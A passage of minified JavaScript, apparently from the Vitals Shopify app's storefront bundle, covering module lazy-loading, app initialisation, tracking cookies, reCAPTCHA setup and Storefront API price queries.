r=this.c28();if(i===n)if(e)this.w24(e);else if(t&&m.b.U14.i57(t))this.w24(i);else{const e=t||r||n;this.w24(e);!r||t||m.b.U14.i57(e)||(0,K.gg)({S45:x.X.w2,U15:Q.oL.O45,Q52:{[Q.JL.y64]:e}})}else this.w24(i||t||r||n);if((0,q.V)().O32&&(0,Z.K6)()&&!m.b.U16.l75()&&this.E21){const t=m.b.U14.i57(this.E21);const e=this.E21===m.b.U14.l76();if(t&&!e)if(this.G81.r13(this.E21)){this.G81.t54(this.E21,!1);this.J39()}else this.w24(i||null)}}}l74(){return m.b.U16.r14()||m.b.U16.w25()}c28(){if((0,q.V)().O32&&!m.b.U16.l75()){const t=m.b.Y8.E25();const e=V.VT[t];if(!t||!e||!tt.A[e])return null;const{i:n}=tt.A[e];const i=new Set((0,et.A)()).has(n);return!(0,q.V)().k9||i?e:null}return null}w24(t){this.E21=t}w25(){return this.E21}}(0,l.Cg)([J.o],it.prototype,"B39",null);const rt=new $.U({id:x.X.E2,X82:$.m.S31,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{E2:t}=yield n.e(38).then(n.bind(n,998));return t})}});const ot=new $.U({X82:$.m.W64,id:x.X.S33,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{E26:t}=yield Promise.all([n.e(7162),n.e(351),n.e(5408)]).then(n.bind(n,4855));return t})},J15:[{getLoader:()=>Yt().get(x.X.E0)}]});const st=new $.U({X82:$.m.W64,id:x.X.D82,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{D82:t}=yield n.e(3811).then(n.bind(n,5619));return t})}});const at=new $.U({id:x.X.J22,X82:$.m.S31,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J22:t}=yield n.e(8609).then(n.bind(n,291));return t})}});const ct=new $.U({id:x.X.J20,X82:$.m.W64,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J20:t}=yield n.e(9134).then(n.bind(n,5259));return t})}});const ut=new $.U({X82:$.m.W64,id:x.X.L82,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{L82:t}=yield n.e(3527).then(n.bind(n,6394));return t})}});const lt=new $.U({X82:$.m.W64,id:x.X.Q38,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{B42:t}=yield Promise.all([n.e(4233),n.e(351),n.e(6263)]).then(n.bind(n,9930));return t})}});const dt=new $.U({X82:$.m.W64,id:x.X.M2,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{w26:t}=yield Promise.all([n.e(4233),n.e(351),n.e(3454)]).then(n.bind(n,6709));return t})}});const ft=new $.U({X82:$.m.W64,id:x.X.G64,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{G64:t}=yield n.e(3835).then(n.bind(n,3767));return t})}});const ht=new $.U({X82:$.m.W64,id:x.X.G63,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{r16:t}=yield Promise.all([n.e(7162),n.e(2003)]).then(n.bind(n,6620));return t})}});const pt=new $.U({X82:$.m.W64,id:x.X.L83,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{L83:t}=yield n.e(417).then(n.bind(n,3055));return t})}});const mt=new $.U({X82:$.m.W64,id:x.X.J18,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J18:t}=yield n.e(122).then(n.bind(n,750));return t})}});const vt=new $.U({X82:$.m.W64,id:x.X.G65,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{G65:t}=yield n.e(7621).then(n.bind(n,6720));return t})}});const _t=new $.U({X82:$.m.W64,id:x.X.G62,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{r17:t}=yield Promise.all([n.e(4233),n.e(6187)]).then(n.bind(n,4852));return t})}});const gt=new $.U({X82:$.m.W64,id:x.X.G66,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{G66:t}=yield n.e(3378).then(n.bind(n,5052));return t})}});const yt=new $.U({X82:$.m.W64,id:x.X.J21,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J21:t}=yield n.e(6176).then(n.bind(n,3684));return t})}});const bt=new $.U({X82:$.m.W64,id:x.X.L80,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{CartFavicon:t}=yield n.e(4355).then(n.bind(n,3499));return t})}});const wt=new $.U({X82:$.m.W64,id:x.X.w0,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{w0:t}=yield n.e(3516).then(n.bind(n,984));return t})}});const St=new $.U({X82:$.m.W64,id:x.X.B17,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{B17:t}=yield Promise.all([n.e(9274),n.e(4812)]).then(n.bind(n,6918));return t})}});const xt=new $.U({X82:$.m.S31,id:x.X.Q37,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{B43:t}=yield Promise.all([n.e(6483),n.e(7162),n.e(4889),n.e(1785),n.e(6325)]).then(n.bind(n,5160));return t})}});const Et=new $.U({X82:$.m.W64,id:x.X.G68,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{r18:t}=yield Promise.all([n.e(6483),n.e(442)]).then(n.bind(n,5798));return t})}});const Ct=new $.U({X82:$.m.W64,id:x.X.D83,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{D83:t}=yield n.e(8598).then(n.bind(n,2889));return t})}});const Ot=new $.U({X82:$.m.W64,id:x.X.Q36,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{M20:t}=yield n.e(6620).then(n.bind(n,1456));return t})}});const Tt=new $.U({X82:$.m.W64,id:x.X.y52,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{y52:t}=yield n.e(4431).then(n.bind(n,5277));return t})}});const Ut=new $.U({X82:$.m.W64,id:x.X.w2,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{w2:t}=yield Promise.all([n.e(6483),n.e(4889),n.e(1785),n.e(1337)]).then(n.bind(n,7491));return t})}});const At=new $.U({X82:$.m.W64,id:x.X.y51,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{y51:t}=yield n.e(8290).then(n.bind(n,4420));return t})}});const Mt=new $.U({X82:$.m.W64,id:x.X.E1,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{E1:t}=yield Promise.all([n.e(9274),n.e(4157)]).then(n.bind(n,1637));return t})}});const Dt=new $.U({X82:$.m.W64,id:x.X.w1,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{w1:t}=yield n.e(7313).then(n.bind(n,4689));return t})}});const kt=new $.U({X82:$.m.W64,id:x.X.J19,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J19:t}=yield n.e(9429).then(n.bind(n,2661));return t})}});const Pt=new $.U({X82:$.m.W64,id:x.X.O29,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{O29:t}=yield n.e(5776).then(n.bind(n,7165));return t})}});const Lt=new $.U({id:x.X.L81,X82:$.m.W64,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{L81:t}=yield n.e(4504).then(n.bind(n,6853));return t})}});const Rt=new $.U({id:x.X.B15,X82:$.m.W64,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{B44:t}=yield n.e(6631).then(n.bind(n,4696));return t})}});const Ht=new $.U({id:x.X.q77,X82:$.m.W64,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{q77:t}=yield n.e(8585).then(n.bind(n,7584));return t})}});const Bt=new $.U({id:x.X.O28,X82:$.m.W64,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J40:t}=yield n.e(5800).then(n.bind(n,2162));return t})}});const Nt=new $.U({id:x.X.J17,X82:$.m.S31,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J17:t}=yield n.e(7770).then(n.bind(n,3535));return t})}});const It=new $.U({id:x.X.G67,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{G67:t}=yield Promise.all([n.e(6483),n.e(7162),n.e(4889),n.e(1785),n.e(4233),n.e(1959),n.e(8228)]).then(n.bind(n,4484));return t})},X82:$.m.W64});const Xt=new $.U({id:x.X.V45,X82:$.m.W64,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{J41:t}=yield Promise.all([n.e(6483),n.e(4889),n.e(4233),n.e(1037)]).then(n.bind(n,4252));return t})}});const jt=new $.U({X82:$.m.W64,id:x.X.O30,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{O30:t}=yield Promise.all([n.e(6483),n.e(4889),n.e(1785),n.e(1959),n.e(9925),n.e(9443)]).then(n.bind(n,9406));return t})}});const $t=[x.X.E3,x.X.SeoAltTags];const Wt=new Set([x.X.Q35]);function Yt(){const t=new Map([[x.X.O28,Bt],[x.X.w0,wt],[x.X.G63,ht],[x.X.Q36,Ot],[x.X.L80,bt],[x.X.J17,Nt],[x.X.w1,Dt],[x.X.J18,mt],[x.X.D82,st],[x.X.w2,Ut],[x.X.D83,Ct],[x.X.L81,Lt],[x.X.G62,_t],[x.X.y52,Tt],[x.X.J19,kt],[x.X.J20,ct],[x.X.V45,Xt],[x.X.E0,Y],[x.X.O29,Pt],[x.X.E1,Mt],[x.X.L82,ut],[x.X.B17,St],[x.X.B15,Rt],[x.X.q77,Ht],[x.X.J21,yt],[x.X.y51,At],[x.X.G65,vt],[x.X.Q37,xt],[x.X.G66,gt],[x.X.B14,W],[x.X.L83,pt],[x.X.E2,rt],[x.X.J22,at],[x.X.G67,It],[x.X.G64,ft],[x.X.S33,ot],[x.X.Q38,lt],[x.X.M2,dt],[x.X.G68,Et],[x.X.O30,jt]]);const e=new Map;D().forEach(n=>{if(Wt.has(n))return;const i=t.get(n);i?e.set(n,i):$t.includes(n)||f.aU.Q50(new f.fz(o.Z4,{msg:'Invalid module id received',mid:n}))});return e}function Vt(t){(0,O.i)(x.X.w2)&&t(x.X.w2,new it)}class Ft{X81(){return(0,l.sH)(this,void 0,void 0,function*(){m.b.l84();if('function'==typeof window.vtlsLiquidData.dynamicFunctions){(0,H.Gc)({domain:'',accessToken:window.vtlsLiquidData.spat||''});try{m.b.y65();m.b.V59.G83(Yt()).catch(()=>{});(0,S.x)(m.b.U16.y66());m.b.Y9.y67();m.b.S47.O46();m.b.S47.B39();m.b.S47.E27();m.b.y68.X81();m.b.S48.M23();yield this.b45();if(!window.Shopify)return;yield m.b.U16.M23(window.Shopify);m.b.J42.X81(window.Shopify||void 0);yield m.b.Y10.X81({isThemePreview:m.b.J42.E28(),previewPage:m.b.J42.E29(),shopifyAnalytics:window.ShopifyAnalytics});m.b.Y71.X81();yield this.g22();if(m.b.Y71.G84()){const t=m.b.Y10.y69();'number'==typeof t&&m.b.U17.r20(t)}m.b.U18.X81();yield m.b.Y8.X81();m.b.U14.X81();m.b.V59.H0(Vt);m.b.Y71.B39();(0,R.Bh)().B21&&m.b.Q53.y70();if((0,R.Bh)().p10){yield(0,g.W)();yield this.J43('jQuery Document Ready')}else'loading'===document.readyState?document.addEventListener('DOMContentLoaded',()=>this.J43('DOMContentLoaded')):yield this.J43('Document complete')}catch(t){f.aU.p1(t,new f.fz(o.gx,{msg:(0,v.X5)(t),stk:(0,v.yf)(t),id:1},(0,v.yf)(t)))}}else f.aU.n30(new B.v('Invalid Vitals Liquid dynamicFunctions - probably hard-coded',B.J.M22,{M4:{type:typeof window.vtlsLiquidData.dynamicFunctions,value:JSON.stringify(window.vtlsLiquidData.dynamicFunctions),sr:30,nb:!0}}))})}B39(){if(I()(p.eu).length){f.aU.U19({message:'Styles already exists, theme is probably Turbo and Vitals is loaded already!'});throw!1}if((0,i.Dk)()){const t=I()('body');const e='vitals_embedded';if(void 0!==t.data(e))throw!1;t.data(e,1)}}J43(t){return(0,l.sH)(this,void 0,void 0,function*(){f.aU.U19({message:t});try{this.B39();m.b.Y72.X81();if(m.b.Y71.G84()&&m.b.U17.r21()){if(!m.b.U17.U20()){console.error('Vitals is not properly enabled on your store');f.aU.Q50(new f.fz(o.oI));return}try{yield m.b.Y72.e28()}catch(t){f.aU.n30(new B.v('Failed calling initProductPageBeforeProduct',B.J.U21,{M4:{msg:(0,v.X5)(t)}}))}yield m.b.U17.X81();yield m.b.Y72.f19();yield m.b.U17.O47()}yield this.W63()}catch(t){f.aU.p1(t,new f.fz(o.gx,{msg:(0,v.X5)(t),stk:(0,v.yf)(t),id:2},(0,v.yf)(t)))}})}W63(){return(0,l.sH)(this,void 0,void 0,function*(){const{Q41:t}=(0,R.Bh)();m.b.Y9.r22();m.b.Y11.O48();m.b.Y72.Q54(X.A.toString());t&&m.b.Y72.Q54(t,_.U.M22);m.b.S47.O49();m.b.Y71.G84()&&m.b.U17.r21()&&m.b.Y11.t55();m.b.Y11.t56();try{if(m.b.Y71.G84())try{!function(){C.h.V44('core-injector',k.A.toString());D().reduce((t,e)=>{const n=L[e];if(null==n?void 0:n())return t;P[e]?t.push(...P[e]):t.push(e);return t},[]).forEach(t=>{var e;const n=null===(e=x.f[t])||void 0===e?void 0:e.replace('#','');if(!n||document.getElementById(n))return;const i=m.b.V58.b80(t);i.length&&m.b.V58.M19({W74:i,J38:m.b.V58.w23(t),Y7:`<div id="${n}" class="${E.f0}" />`,E20:`#${n}`,S45:t,S46:E.uk.U13})})}()}catch(t){console.error('preInjectProductInjectors failed:',t)}yield m.b.V59.O50(Yt())}catch(t){f.aU.p1(t,new f.fz(o.aE,{msg:'Failed to initialize stage 1',stk:(0,v.yf)(t),errMsg:(0,v.X5)(t)}))}if(m.b.Y11.E30()){(yield m.b.Y11.y71())&&(0,d.l)(()=>m.b.Y72.J45().trigger(s.oo),s.oo)}m.b.S47.Q55();m.b.V60.y72();!function(){const t=window.navigator.userAgent||'';try{(!window.CSS||!CSS.supports('color','var(--fake-var)'))&&f.aU.Q50(new f.fz(o.pr,{ua:t}))}catch(e){f.aU.p1(e,new f.fz(o.pr,{ua:t}))}}();(0,j.Z)(h.mE).then(()=>m.b.S47.Q55(!0)).catch(()=>{}).then(()=>{(0,y.EL)(void 0,'triggered after k23')})})}b45(){return(0,l.sH)(this,void 0,void 0,function*(){window.Shopify||(yield w(()=>window.Shopify,100,50));window.meta||!window.Shopify||m.b.J42.H1(window.Shopify)||(yield w(()=>window.meta,100,50));window.Shopify||(yield w(()=>window.Shopify,100,50));window.meta||!window.Shopify||m.b.J42.H1(window.Shopify)||(yield w(()=>window.meta,100,50))})}g22(){return(0,l.sH)(this,void 0,void 0,function*(){window.Shopify.loadFeatures||(yield w(()=>window.Shopify.loadFeatures,100,50))})}}0;window.VITALS={init(){if(!('function'==typeof XMLHttpRequest&&window.MutationObserver&&window.vtlsLiquidData&&window.vtlsLiquidData.moduleSettings&&window.vtlsLiquidData.moduleSettings[48])){console.error('Vitals is unable to load. Please contact customer support at support@vitals.co');return}if(window.VITALS.bootstrapped&&!(0,i.Dk)())return;window.VITALS.bootstrapped=!0;(new Ft).X81().then(()=>{window.VITALS.initialized=!0;window.dispatchEvent(new Event(s.Jw))}).catch(t=>{(0,u.H)(o.FX,'VTL:INIT',t)})},states:c,initialized:!1,bootstrapped:!1,bid:(0,r.O)()};window.VITALS.init()},4287:(t,e,n)=>{"use strict";n.d(e,{P:()=>r,c:()=>i});var i;!function(t){t.V54="bottom";t.Y70="top";t.S49="top_fixed"}(i||(i={}));var r;!function(t){t.J46="email_capture";t.J47="free_shipping";t.M24="orders_count";t.Q56="countdown";t.Y12="text"}(r||(r={}))},3424:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(2050);function r(){const{O34:t}=(0,i.V)();return t.split(',').map(Number)}},9085:(t,e,n)=>{"use strict";n.d(e,{w:()=>i});var i;!function(t){t.E31="atcButtonFound";t.m0="bundleBOGOOfferChanged";t.p22="bundlePBOfferChanged";t.J48="drawerOpened"}(i||(i={}))},767:(t,e,n)=>{"use strict";n.d(e,{C:()=>i,u:()=>r});function i(t,e){window.document.dispatchEvent(new window.CustomEvent(t,{detail:e,bubbles:!0}))}function r(t,e){const n=t=>{e(t)};window.document.addEventListener(t,n);return()=>{window.document.removeEventListener(t,n)}}},371:(t,e,n)=>{"use strict";n.d(e,{_$:()=>s,gu:()=>o,kU:()=>i});const i=401;const r=[i,502,503];function o(t){return r.includes(t)}function s(){return'function'!=typeof Array.prototype.flatMap}},2845:(t,e,n)=>{"use strict";n.d(e,{ER:()=>v,ar:()=>f,hA:()=>m,hp:()=>p});var i=n(1076);var r=n(1754);var o=n(4777);var s=n(8773);var a=n(5956);var c=n(7466);var u=n(5731);var l=n(5644);var d=n(371);function f(){return r.b.U16.O51()||r.b.Y8.E25()}const h=250;function p(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const n=(0,o.Aj)(t,h);return(yield Promise.all(n.map(t=>e(t)))).flatMap(t=>t)})}function m(t,e){return(0,i.sH)(this,void 0,void 0,function*(){try{return yield(0,s.eW)(t,e)}catch(t){const e=(0,u.Pu)(t);(null==e?void 0:e.status)===d.kU&&a.a.n30(new c.v('Unauthorized access to Storefront API - invalid access token',c.J.W66,{M4:Object.assign(Object.assign({},e),{token:(0,s.E8)(),sr:20})}));throw t}})}function v(){return{country:f(),language:(0,l.gy)(r.b.Y8.y73())}}},1994:(t,e,n)=>{"use strict";n.d(e,{Zt:()=>f,T$:()=>m,vX:()=>p});var i=n(1076);var r=n(1680);var o=n(5644);var s=n(9976);const a="\n\tquery GetVariantPrice($country: CountryCode, $language: LanguageCode, $variants: [ID!]!)\n\t@inContext(country: $country, language: $language) {\n\t\tnodes(ids: $variants) {\n\t\t\t... on ProductVariant {\n\t\t\t\tid\n\t\t\t\tprice {\n\t\t\t\t\tamount\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";var c=n(2845);var u=n(4777);var l=n(2720);function d(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=t.map(t=>(0,o.$u)(t,r.p.U17));const n=yield(0,c.hA)(s.c8,Object.assign(Object.assign({},(0,c.ER)()),{products:e,hasSellingPlan:(0,l.m)()}));return(0,u.ur)(n.nodes)})}function f(t){return(0,i.sH)(this,void 0,void 0,function*(){return(0,c.hp)(t,d)})}function h(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=t.map(t=>(0,o.$u)(t,r.p.E32));const n=yield(0,c.hA)(s.Mm,Object.assign(Object.assign({},(0,c.ER)()),{variants:e,hasSellingPlan:(0,l.m)()}));return(0,u.ur)(n.nodes)})}function p(t){return(0,i.sH)(this,void 0,void 0,function*(){return(0,c.hp)(t,h)})}function m(t){return(0,i.sH)(this,void 0,void 0,function*(){var e,n;const i=Object.assign(Object.assign({},(0,c.ER)()),{variants:[(0,o.$u)(t,r.p.E32)]});const s=null===(e=(yield(0,c.hA)(a,i)).nodes)||void 0===e?void 0:e[0];return(null===(n=null==s?void 0:s.price)||void 0===n?void 0:n.amount)?parseFloat(s.price.amount):null})}},8302:(t,e,n)=>{"use strict";n.d(e,{Bw:()=>N,F7:()=>b,Fx:()=>S,Gr:()=>c,IW:()=>p,JL:()=>P,JM:()=>T,K1:()=>B,L0:()=>o,Ld:()=>a,MN:()=>D,QB:()=>d,Ri:()=>R,Tu:()=>w,UB:()=>s,XH:()=>u,Zt:()=>i,ar:()=>U,d:()=>_,eu:()=>x,fj:()=>H,gQ:()=>L,hU:()=>m,kO:()=>v,lM:()=>g,mJ:()=>y,n0:()=>h,oI:()=>O,oL:()=>k,pF:()=>l,t3:()=>C,u6:()=>E,vG:()=>M,wW:()=>A,wZ:()=>f,wp:()=>r});const i=n(775).Zt;var r;!function(t){t[t.O52=1]="O52";t[t.J51=2]="J51";t[t.O53=3]="O53"}(r||(r={}));var o;!function(t){t.Q59="pid"}(o||(o={}));var s;!function(t){t[t.O52=1]="O52";t[t.i65=2]="i65"}(s||(s={}));var a;!function(t){t[t.y74=1]="y74";t[t.w35=2]="w35";t[t.p25=3]="p25";t[t.w36=4]="w36";t[t.i66=5]="i66";t[t.n49=6]="n49";t[t.h37=7]="h37";t[t.J52=8]="J52";t[t.n50=9]="n50"}(a||(a={}));var c;!function(t){t.Q59="pid"}(c||(c={}));var u;!function(t){t[t.O52=1]="O52";t[t.M26=2]="M26";t[t.y75=3]="y75"}(u||(u={}));var l;!function(t){t[t.y76=1]="y76";t[t.E34=2]="E34";t[t.i67=3]="i67";t[t.E35=4]="E35";t[t.E36=5]="E36";t[t.m2=6]="m2";t[t.i68=7]="i68";t[t.J53=8]="J53";t[t.i69=9]="i69";t[t.k24=10]="k24";t[t.m3=11]="m3";t[t.n51=12]="n51"}(l||(l={}));var d;!function(t){t.H3="plt";t.U23="oid"}(d||(d={}));var f;!function(t){t[t.E37=1]="E37";t[t.t62=2]="t62";t[t.E38=3]="E38"}(f||(f={}));var h;!function(t){t.Q59="pid"}(h||(h={}));var p;!function(t){t[t.O52=1]="O52";t[t.S50=2]="S50"}(p||(p={}));var m;!function(t){t.Q59="pid"}(m||(m={}));var v;!function(t){t[t.O52=1]="O52";t[t.S50=2]="S50";t[t.J51=3]="J51"}(v||(v={}));var _;!function(t){t.Q59="pid"}(_||(_={}));var g;!function(t){t[t.O52=1]="O52";t[t.S50=2]="S50";t[t.J51=3]="J51"}(g||(g={}));var y;!function(t){t.Q59="pid"}(y||(y={}));var b;!function(t){t[t.O52=1]="O52"}(b||(b={}));var w;!function(t){t[t.O52=1]="O52"}(w||(w={}));var S;!function(t){t[t.M27=2]="M27"}(S||(S={}));var x;!function(t){t.E39="sp"}(x||(x={}));var E;!function(t){t[t.O52=1]="O52";t[t.H7=2]="H7";t[t.J51=3]="J51"}(E||(E={}));var C;!function(t){t.H8="sk";t.Q59="pid"}(C||(C={}));var O;!function(t){t[t.O52=1]="O52";t[t.E40=2]="E40";t[t.B50=3]="B50"}(O||(O={}));var T;!function(t){t[t.O52=1]="O52";t[t.S51=2]="S51"}(T||(T={}));var U;!function(t){t.W75="tid"}(U||(U={}));var A;!function(t){t[t.E41=1]="E41";t[t.t63=2]="t63";t[t.y77=3]="y77";t[t.r30=4]="r30";t[t.B51=5]="B51";t[t.y78=6]="y78"}(A||(A={}));var M;!function(t){t[t.O52=1]="O52";t[t.Q60=2]="Q60";t[t.Q61=3]="Q61"}(M||(M={}));var D;!function(t){t.Q59="pid"}(D||(D={}));var k;!function(t){t[t.J54=2]="J54";t[t.O45=3]="O45"}(k||(k={}));var P;!function(t){t.y64="sc"}(P||(P={}));var L;!function(t){t[t.O52=1]="O52";t[t.E42=2]="E42"}(L||(L={}));var R;!function(t){t.Q59="pid"}(R||(R={}));var H;!function(t){t[t.O52=1]="O52";t[t.y79=2]="y79";t[t.y80=3]="y80"}(H||(H={}));var B;!function(t){t.Q59="pid"}(B||(B={}));var N;!function(t){t[t.n52=1]="n52";t[t.t64=2]="t64";t[t.m4=3]="m4";t[t.t65=4]="t65";t[t.i70=5]="i70";t[t.i71=6]="i71";t[t.m5=8]="m5";t[t.k25=9]="k25"}(N||(N={}))},7730:(t,e,n)=>{"use strict";n.d(e,{C2:()=>y,R4:()=>m,gg:()=>p,j6:()=>g,mz:()=>b,tz:()=>_});var i=n(6691);var r=n(1754);var o=n(8302);var s=n(3369);var a=n(5701);var c=n(775);var u=n(457);const l='data-track-';const d='data-track-ed-';const f=new RegExp(`^${l}`);const h=new RegExp(`^${d}`);function p({S45:t,U15:e,Q52:n,H9:i=!1}){var o,s,a;if((0,u.Bh)().B21){null===(o=c.zW[c.Zt.V61])||void 0===o||o.push(Object.assign({[c.Zt.U24]:e,[c.Zt.S32]:t},n&&{[c.Zt.Q62]:n}));if(i){const t=null===(s=r.b.Q53)||void 0===s?void 0:s.g23();t&&(null===(a=r.b.Q53)||void 0===a||a.w38(t))}}}function m({S52:t,S45:e,U15:n,Q52:i,H9:r=!1}){if(!(0,u.Bh)().B21)return;const o=document.querySelector(t);null==o||o.addEventListener('click',()=>p({S45:e,U15:n,Q52:i,H9:r}),{once:!0})}function v(t,e){return Number(t.getAttribute(e))}function _(t){return Array.from(t.attributes).reduce((e,n)=>{const i=n.name;if(h.test(i)){const n=i.split(d)[1];return Object.assign(Object.assign({},e),{[c.Zt.Q62]:Object.assign(Object.assign({},e[c.Zt.Q62]),{[`${n}`]:v(t,i)})})}if(f.test(i)){const n=i.split(l)[1];return Object.assign(Object.assign({},e),{[`${n}`]:v(t,i)})}return e},{})}const g=()=>s.ke.O44(i.jy)||function(){const t=(0,a.Ak)();s.ke.M28({name:i.jy,value:t,days:7,sameSite:s.ng.Strict});return t}();const y=()=>{var t;const e=s.ke.O44(i.Kh)||'';const n=(null===(t=r.b.Y11.n54())||void 0===t?void 0:t.token)||'';if(e!==n){s.ke.M28({name:i.G$,value:e,days:30,sameSite:s.ng.Strict});s.ke.M28({name:i.Kh,value:n,days:30,sameSite:s.ng.Strict})}};function b(){switch(r.b.Y71.M29()){case'product':return o.Bw.n52;case'cart':return o.Bw.t64;case'collection':return o.Bw.i70;case'home':return o.Bw.t65}}},1429:(t,e,n)=>{"use strict";n.d(e,{G:()=>u});var i=n(1076);var r=n(7801);var o=n(5731);var s=n(4297);var a=n(5541);var c;!function(t){t.V62="ftoken";t.W76="token"}(c||(c={}));class u{constructor(t){this.H11=null;this.B54=s.nz;this.B55=s.ss;this.H12=!1;this.H13=!1;this.n55=()=>{if(!this.H12)try{this.W62.w39&&(this.J55=window.grecaptcha.render(this.W62.w39[0],{sitekey:this.B54,size:'invisible'}));this.H12=!0}catch(t){a.aU.Q50(new a.fz(this.W62.U26,{msg:(0,o.X5)(t),mid:this.W62.S45,v:3,el:this.W62.w39?JSON.stringify(this.W62.w39[0]).substring(0,1e3):''}))}};this.W62=t}H14(){return this.H11?c.V62:c.W76}S54(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;try{yield this.c30()}catch(t){return}return this.H11?this.H11:window.grecaptcha.execute(null!==(e=null===(t=this.J55)||void 0===t?void 0:t.toString())&&void 0!==e?e:'',{action:`m${this.W62.S45}`})})}c30(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.H15();this.n55()})}h38(t){this.H15().then(()=>{if(this.H11){window.grecaptcha.reset();this.H11=null}this.r31(t)})}H15(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.r32();yield this.E45()})}E45(){return new Promise((t,e)=>{var n;'function'!=typeof(null===(n=window.grecaptcha)||void 0===n?void 0:n.render)?window.grecaptcha?window.grecaptcha.ready(t):e(new Error('No re-captcha present!')):t()})}r32(){return(0,i.sH)(this,void 0,void 0,function*(){u.reCaptchaRequest||(u.reCaptchaRequest=(0,r.b)('https://www.google.com/recaptcha/api.js'));yield u.reCaptchaRequest})}r31(t){var e;if(!this.H13)try{null===(e=this.W62.t67)||void 0===e||e.show();this.W62.t67?window.grecaptcha.render(this.W62.t67[0],{sitekey:this.B55,callback:e=>{var n;this.H11=e;null===(n=this.W62.t67)||void 0===n||n.hide();t(e)}}):this.e29("'this.W62.t67' is undefined.");this.H13=!0}catch(t){this.e29((0,o.X5)(t))}}e29(t){a.aU.Q50(new a.fz(this.W62.U26,{msg:t,mid:this.W62.S45,v:2}))}}},2924:(t,e,n)=>{"use strict";n.d(e,{dh:()=>s,dj:()=>c,q3:()=>a,tB:()=>u});var i=n(5701);var r=n(3369);var o=n(6691);function s(t,e,n=null){return Object.assign({id:t,quantity:e},n&&{properties:{_oid:n}})}function a(t,e){return t.reduce((t,n)=>{var i;(null===(i=n.properties)||void 0===i?void 0:i._oid)===e&&t.push({lineItemKey:n.key,quantity:n.quantity,properties:n.properties});return t},[])||[]}const c=()=>{const t=r.ke.O44(o.zy);return t||function(){const t=(0,i.Ak)();r.ke.M28({name:o.zy,value:t,days:7,sameSite:r.ng.Strict});return t}()};const u=(t,e)=>{var n;const i=[];if(null===(n=t.items_removed)||void 0===n?void 0:n.length)for(const n of t.items_removed){const t=e.items.find(t=>t.key===n.view_key);t&&i.push(t)}return i}},7182:(t,e,n)=>{"use strict";n.d(e,{Qx:()=>o,o_:()=>r,se:()=>i});var i;!function(t){t[t.E2=10]="E2";t[t.D83=20]="D83";t[t.E12=25]="E12";t[t.S55=30]="S55";t[t.O30=50]="O30"}(i||(i={}));var r;!function(t){t[t.B56=5]="B56";t[t.J40=10]="J40";t[t.G67=20]="G67";t[t.D83=40]="D83";t[t.E2=45]="E2";t[t.S56=50]="S56";t[t.i72=55]="i72"}(r||(r={}));var o;!function(t){t[t.Q63=0]="Q63";t[t.U27=1]="U27";t[t.W77=2]="W77"}(o||(o={}))},8127:(t,e,n)=>{"use strict";n.d(e,{z:()=>i});const i=1e4},9517:(t,e,n)=>{"use strict";n.d(e,{e:()=>a,v:()=>s});var i=n(6499);var r=n(5709);var o=n(4161);var s;!function(t){t.Y73="Y73";t.W78="W78";t.J56="J56";t.J57="J57";t.E0="E0";t.m6="m6";t.p26="p26";t.c31="c31";t.k29="k29";t.c32="c32";t.d53="d53";t.M32="M32";t.Q40="Q40";t.B57="B57";t.n56="n56";t.b46="b46";t.d54="d54";t.B17="B17";t.L82="L82";t.B14="B14";t.G63="G63";t.Q64="Q64";t.U28="U28";t.S57="S57";t.G67="G67";t.c33="c33";t.E46="E46";t.O55="O55";t.p27="p27";t.z0="z0";t.n57="n57";t.r33="r33";t.g24="g24";t.t69="t69";t.M33="M33";t.Q38="Q38";t.M2="M2";t.t70="t70";t.m7="m7"}(s||(s={}));class a{constructor(){this.O56=i.mW;this.H16=Object.entries(Object.assign({[r.l.V57]:this.O56},window.vtlsLiquidData.apiHosts)).reduce((t,[e,n])=>{if(!n)return t;t[+e]=this.E47(n);return t},{})}M3(t,e=r.l.V57){const n=(0,o.r)(e);return this.H16[n][t]}E47(t){const e=`${t}/api`;const n=`${t}/bundle/api/v2`;const 